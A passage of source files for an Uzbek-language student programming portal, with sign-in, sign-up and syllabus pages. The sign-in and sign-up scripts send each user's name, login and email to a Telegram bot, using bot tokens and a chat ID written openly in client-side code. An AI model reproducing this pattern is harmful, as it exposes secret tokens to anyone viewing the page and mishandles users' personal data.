                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="#" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->
        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/signin — копия.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Ekonometrika</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="imgages/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style — копия.css" rel="stylesheet">
</head>

<body>
        <div class="wrapper">
            <form class="form-box">
              <h2>Ekonometrika</h2>
        
              <div class="input-group">
                <label for="floatingPassword">Ism Familya</label>
                <input type="text" id="floatingPassword" placeholder="Ali Valiyev" required>
              </div>
        
              <div class="input-group">
                <label for="floatingInput">Email</label>
                <input type="email" id="floatingInput" placeholder="alivaliyev@gmail.com" required>
              </div>
        
              <button onclick="signin()" type="submit" class="neon-btn">Kirish</button>
        
              <div class="links">
                <p>Parolni unutdingizmi? <a href="#">Click Here</a></p>
                <p>Hisobingiz yo'qmi? <a href="#">Click Here</a></p>
              </div>
            </form>
          </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <!-- <script src="js/main.js"></script> -->
    <script>
        const floatingInput = document.querySelector('#floatingInput');
        const floatingPassword = document.querySelector('#floatingPassword');
        
        function signin() {
            // if (!(floatingInput && floatingInput.value) || !(floatingPassword && floatingPassword.value)) {
            //     alert("Login va parol maydonlarini to`ldiring!!");
            // } 
            if (!(floatingInput && floatingInput.value) || !(floatingPassword && floatingPassword.value)) {
                alert("❌ Ism familya va Login maydonlarini to‘ldiring!!");
                return;
            }

            const email = floatingInput.value.trim();
            const gmailPattern = /@gmail\./; // @gmail. ni tekshiradigan regex

             if (!gmailPattern.test(email)) {
                alert("❌ Email formatini to'g'ri kiriting!");
                floatingInput.focus(); // Inputga qaytarish
                return;
            }
            else {
                // Kirish vaqtini olish
                const now = new Date();
                const timestamp = now.toLocaleString("uz-UZ"); // O'zbek formati
                localStorage.setItem("userEmail", floatingInput.value);
    
                // Telegram bot ma'lumotlari
                const botToken = "7632753338:AAFepTlhKAFlqHM8-zh76UABzJQPYXSfGnI"; // Bot tokenini o'zgartiring
                const chatId = "7438762563"; // O'zingizning chat ID ni kiriting
    
                // Xabar matni
                const message = `🧑🏻 Yangi kirish:\n🕒 Kirish vaqti: ${timestamp}\n🧑 Ism Familya: ${floatingPassword.value}\n📧 Login: ${floatingInput.value}`;
    
                
                // Telegram API-ga so‘rov yuborish
                fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                    method: "POST",
                    headers: { "Content-Type": "application/json" },
                    body: JSON.stringify({
                        chat_id: chatId,
                        text: message
                    })
                })
                .then(response => response.json())
                .then(data => {
                    console.log("Xabar yuborildi:", data);
                    // Foydalanuvchini boshqa sahifaga yo‘naltirish
                    alert(floatingInput.value);
                    window.location = "studentindex.html";
                

                })
                .catch(error => console.error("Xatolik yuz berdi:", error));
            }
        }
    </script>
    
    
</body>

</html>
</file>

<file: student/signin.html>
<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dasturlash asoslari - Kirish</title>
    <link rel="stylesheet" href="css/style — копия.css"> <!-- Sen tashlagan CSS fayl -->
</head>
<body>

    <div class="wrapper">
        <div class="form-box">
            <a href="../index.html"><h2>Dasturlash Asoslari</h2></a>
            <div class="input-group">
                <label for="fullname">Ism Familya</label>
                <input type="text" id="fullname" placeholder="Ali Valiyev">
            </div>
            <div class="input-group">
                <label for="email">Email (login)</label>
                <input type="email" id="email" placeholder="example@gmail.com">
            </div>
            <button onclick="signin()" class="neon-btn">Kirish</button>
            <div class="links">
                <p style="color: white;">A'zo bo‘lmaganmisiz? <a href="signup.html">A'zo bo‘lish</a></p>
            </div>
        </div>
    </div>

    <script>
        const emailInput = document.getElementById('email');
        const fullnameInput = document.getElementById('fullname');

        function signin() {
            if (!emailInput.value || !fullnameInput.value) {
                alert("❌ Ism familya va Login maydonlarini to‘ldiring!!");
                return;
            }

            const email = emailInput.value.trim();
            const gmailPattern = /@gmail\./;

            if (!gmailPattern.test(email)) {
                alert("❌ Email formatini to'g'ri kiriting!");
                emailInput.focus();
                return;
            }

            const now = new Date();
            const timestamp = now.toLocaleString("uz-UZ");
            localStorage.setItem("userEmail", email);

            const botToken = "8063230822:AAE8aNTtBRXlbdutYpWTYt0muK_1saa88h8";
            const chatId = "7438762563";

            const message = `🧑🏻 Yangi kirish:\n🕒 Kirish vaqti: ${timestamp}\n🧑 Ism Familya: ${fullnameInput.value}\n📧 Login: ${email}`;

            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message
                })
            })
            .then(response => response.json())
            .then(data => {
                console.log("Xabar yuborildi:", data);
                window.location = "studentindex.html";
            })
            .catch(error => console.error("Xatolik yuz berdi:", error));
        }
    </script>
</body>
</html>
</file>

<file: student/signup.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Dasturlash asoslari</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">

    <!-- Bootstrap Icons -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">

    <link rel="stylesheet" href="css/signupstyle.css"> 

    <style>
        body {
            font-family: 'Poppins', sans-serif;
            background: linear-gradient(to right, #6a11cb, #2575fc);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0;
        }

        .card {
            border: none;
            border-radius: 20px;
            box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
            padding: 2rem;
            background: #fff;
        }

        .form-control {
            border-radius: 10px;
            padding: 0.75rem 1rem;
            border: 1px solid #ccc;
        }

        .form-floating > label {
            padding-left: 1rem;
        }

        .btn-primary {
            background: #2575fc;
            border: none;
            border-radius: 10px;
            padding: 0.75rem;
            font-weight: 600;
            transition: background 0.3s ease;
        }

        .btn-primary:hover {
            background: #1a5edb;
        }

        h3, h4 {
            font-weight: 700;
            color: #2575fc;
        }

        .form-check-label, a {
            font-size: 0.9rem;
        }

        a {
            color: #2575fc;
            text-decoration: none;
        }

        a:hover {
            text-decoration: underline;
        }

        .brand-title {
            font-size: 1.5rem;
        }
    </style>
</head>

<body>
    <div class="card col-11 col-sm-8 col-md-6 col-lg-4">
        <div class="text-center mb-4">
            <a href="../index.html"><h3 class="brand-title">Dasturlash Asoslari</h3></a>
            <h4 class="mt-2">A'zo bo'lish</h4>
        </div>
        <div class="form-floating mb-4">
            <input type="text" class="form-control" id="floatingPassword" placeholder="Jon Anik">
            <label for="floatingPassword">Ism Familya</label>
        </div>
        <div class="form-floating mb-3">
            <input type="text" class="form-control" id="floatingText" placeholder="Talaba007">
            <label for="floatingText">Login</label>
        </div>
        <div class="form-floating mb-3">
            <input type="email" class="form-control" id="floatingInput" placeholder="name@example.com">
            <label for="floatingInput">Email</label>
        </div>
        <div class="d-flex align-items-center justify-content-between mb-3">
            <div class="form-check">
                <input type="checkbox" class="form-check-input" id="exampleCheck1">
                <label class="form-check-label" for="exampleCheck1">Meni eslab qol</label>
            </div>
        </div>
        <button class="btn btn-primary w-100 mb-3" onclick="signin()">A'zo bo'lish</button>
        <p class="text-center">A'zo bo‘lganmisiz? <a href="signin.html">Kirish</a></p>
    </div>

    <!-- JS Libraries -->
    <script>
        const floatingText = document.querySelector('#floatingText')
        const floatingInput = document.querySelector('#floatingInput');
        const floatingPassword = document.querySelector('#floatingPassword');

        function signin() {
            if (!(floatingInput && floatingInput.value) || !(floatingPassword && floatingPassword.value) || !(floatingText && floatingText.value)) {
                alert("❌ Ism Familya, Login va Email maydonlarini to‘ldiring!!");
                return;
            }

            const email = floatingInput.value.trim();
            const gmailPattern = /@gmail\./;

            if (!gmailPattern.test(email)) {
                alert("❌ Email formatini to'g'ri kiriting!");
                floatingInput.focus();
                return;
            } else {
                const now = new Date();
                const timestamp = now.toLocaleString("uz-UZ");
                localStorage.setItem("userEmail", floatingInput.value);

                const botToken = "8063230822:AAE8aNTtBRXlbdutYpWTYt0muK_1saa88h8";
                const chatId = "7438762563";
                const message = `🧑🏻 Yangi azolik:\n🕒 Kirish vaqti: ${timestamp}\n🧑 Ism Familya: ${floatingPassword.value}\n📧 Login: ${floatingText.value}\n📧 Email: ${floatingInput.value}`;

                fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                    method: "POST",
                    headers: { "Content-Type": "application/json" },
                    body: JSON.stringify({
                        chat_id: chatId,
                        text: message
                    })
                })
                .then(response => response.json())
                .then(data => {
                    console.log("Xabar yuborildi:", data);
                    window.location = "studentindex.html";
                })
                .catch(error => console.error("Xatolik yuz berdi:", error));
            }
        }
    </script>
</body>

</html>
</file>

<file: student/sillabus.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Dasturlash asoslari</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/books.css">

    <style>
        body {
          font-family: 'Segoe UI', sans-serif;
          background: #f4f7fa;
        }
      
        /* Card design */
        .card {
          border-radius: 12px;
          overflow: hidden;
          box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
          transition: transform 0.3s ease, box-shadow 0.3s ease;
        }
      
        .card:hover {
          transform: translateY(-10px);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.2);
        }
      
        .card-header {
          padding: 15px;
          background-color: #f9f9f9;
          text-align: center;
        }
      
        .card-header img {
          width: 100%;
          height: auto;
          border-radius: 8px;
        }
      
        .card-body {
          padding: 20px;
        }
      
        .card-body h6 {
          color: #4e73df;
          font-size: 1rem;
          margin-bottom: 15px;
        }
      
        .card-footer {
          text-align: center;
          background-color: #f9f9f9;
          padding: 10px;
        }
      
        .card-footer a {
          font-size: 1.2rem;
          color: #4e73df;
          text-decoration: none;
          padding: 5px 20px;
          border-radius: 5px;
          background-color: #f4f7fa;
          transition: background-color 0.3s ease, color 0.3s ease;
        }
      
        .card-footer a:hover {
          background-color: #4e73df;
          color: white;
        }
      
        /* Accordion design */
        .accordion-button {
          background-color: #4e73df;
          color: white;
          text-transform: uppercase;
          font-weight: bold;
          transition: background-color 0.3s ease;
        }
      
        .accordion-button:hover {
          background-color: #3e5ab2;
        }
      
        .accordion-body {
          background-color: #fafbfc;
          padding: 20px 0;
        }
      
        .accordion-item {
          margin-bottom: 15px;
        }
      
        .breadcrumb {
          background: none;
          padding: 0;
        }
      
        .breadcrumb a {
          text-decoration: none;
          color: #4e73df;
        }
      
        .breadcrumb a:hover {
          text-decoration: underline;
        }
      
        .breadcrumb-item + .breadcrumb-item::before {
          content: " / ";
          color: #333;
        }
      
        h3.text-center {
          font-size: 2.5rem;
          color: #4e73df;
          margin-top: 20px;
        }
      
      </style>
      

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>Dasturlash</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Ali Valiyev</h6>
                        <span>O'quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle active" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="#" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- Books List Start -->

            <div class="container-fluid mt-4 p-4">
                <div class="row">
                  <div class="col-12">
                    <nav aria-label="breadcrumb">
                      <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="studentindex.html">Asosiy</a></li>
                        <li class="breadcrumb-item"><a href="books.html">Kitoblar</a></li>
                      </ol>
                    </nav>
                  </div>
                </div>
              
                <div class="row">
                  <div class="col-6 offset-3">
                    <h3 class="text-center">Fan dasturlari va Sillabuslar</h3>
                  </div>
                </div>
              
                <div class="row mt-4">
                  <div class="col-lg-12 col-md-6 mb-4 mb-lg-0 mt-1">
                    <div class="accordion-item">
                      <h2 class="accordion-header" id="heading1">
                        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1"
                          aria-expanded="false" aria-controls="collapse18">
                          Fan Dasturlari va Sillabuslar ro'yxati
                        </button>
                      </h2>
                      <div id="collapse1" class="accordion-collapse collapse" aria-labelledby="heading18" data-bs-parent="#accordionExample">
                        <div class="accordion-body">
                          <div class="row">
                            <!-- Card 1 -->
                            <!-- Card 2 -->
                            <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Dasturlash sillabus</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Dasturlash_1.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                            <!-- Card 3 -->
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              

            <!-- Books List End -->

        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/stasks.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Dasturlash asoslari</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">

    <style>
        body {
          display: flex;
          justify-content: center;
          align-items: center;
          height: 100vh;
          background: linear-gradient(to right, #a1c4fd, #c2e9fb);
          font-family: 'Segoe UI', sans-serif;
        }
    
        .button-container {
          display: flex;
          gap: 20px;
        }
    
        .btn {
            
          padding: 15px 25px;
          border: none;
          border-radius: 50px;
          background: linear-gradient(135deg, #667eea, #764ba2);
          color: white;
          font-size: 16px;
          font-weight: bold;
          cursor: pointer;
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
          transition: all 0.3s ease;
          display: flex;
          justify-content: center;
        }
    
        .btn:hover {
          transform: scale(1.05);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.3);
          
        }
        .btn:hover a {
            color: lightseagreen; /* hover paytida matn rangi o‘zgarmaydi */
        }
      </style>
      <style>
        /* Tugma (button) uslubi */
        .custom-dropdown-btn {
          padding: 15px 30px;
          border: none;
          border-radius: 50px;
          background: linear-gradient(135deg, #667eea, #764ba2);
          color: white;
          font-size: 16px;
          font-weight: bold;
          cursor: pointer;
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
          transition: all 0.3s ease;
          display: flex;
          align-items: center;
        }
        
        .custom-dropdown-btn:hover {
          transform: scale(1.05);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.3);
        }
        
        /* "Yordam" yozuviga ko‘kroq tus beramiz */
        .yordam-text {
          color: #e0eaff; /* Yengil ko‘kimtir */
        }
        
        /* Hover paytida yozuv rangi o‘zgarmasligi uchun uni alohida belgilaymiz */
        .custom-dropdown-btn:hover .yordam-text {
          color: lightseagreen;
        }
        
        /* Dropdown menyusi */
        .custom-dropdown-menu {
          border: none;
          border-radius: 12px;
          padding: 10px 0;
          box-shadow: 0 12px 30px rgba(0, 0, 0, 0.2);
          background: white;
          animation: fadeIn 0.3s ease;
          margin-top: 10px;
        }
        
        .custom-dropdown-menu .dropdown-item {
          padding: 10px 20px;
          color: #333;
          font-weight: 500;
          transition: all 0.2s ease;
        }
        
        .custom-dropdown-menu .dropdown-item:hover {
          background: linear-gradient(135deg, #667eea, #764ba2);
          color: white;
          border-radius: 8px;
        }
        
        /* Animatsiya */
        @keyframes fadeIn {
          from {
            opacity: 0;
            transform: translateY(8px);
          }
          to {
            opacity: 1;
            transform: translateY(0);
          }
        }
        </style>
        
          <style>
    .container {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 15px;
      margin-top: 50px;
    }

    .custom-file-upload {
      padding: 10px 15px;
      background-color: #28a745;
      color: white;
      border-radius: 5px;
      cursor: pointer;
    }

    .custom-file-upload:hover {
      background-color: #218838;
    }

    #excelUpload {
      display: none;
    }

    #sendBtn {
      padding: 10px 15px;
      background-color: #007bff;
      color: white;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }

    #sendBtn:hover {
      background-color: #0056b3;
    }

    #fileName {
      font-family: sans-serif;
      font-size: 14px;
      margin-top: 10px;
      text-align: center;
      color: #333;
    }
  </style>
        
        

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>Dasturlash</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
